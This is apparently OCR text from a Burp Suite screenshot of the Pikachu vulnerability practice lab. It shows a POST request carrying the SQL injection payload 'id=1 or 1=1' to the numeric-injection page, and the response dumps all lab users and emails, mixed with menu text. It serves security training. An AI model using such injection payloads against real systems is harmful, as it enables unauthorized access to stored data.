 Request
Pretty Raw Hex
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: http://pikachu:8083
10 Connection: close
11 Referer: http://pikachu:8083/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=o43mb113q7lmpvbqtj8hjlm0q2
13 Upgrade-Insecure-Requests: 1
14
15 id=1 or 1=1 &submit=%E6%9F%A5%E8%AF%A2
Search...
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 数字型注入
暴力破解
select your userid?
Cross-Site Scripting
--- 查询
hello,vince
CSRF
your email is: 2
hello,allen
SQL-Inject
your email is: allen@pikachu.com
概述
hello,kobe
your email is: kobe@pikachu.com
数字型注入(post)
hello,grady
your email is: grady@pikachu.com
字符型注入(get)
hello,kevin
搜索型注入
your email is: kevin@pikachu.com
xx型注入
hello,lucy
your email is: hacker
"insert/update"注入
hello,lili